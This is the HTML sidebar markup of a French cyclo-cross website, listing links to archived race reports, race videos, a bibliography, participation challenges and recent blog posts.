                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
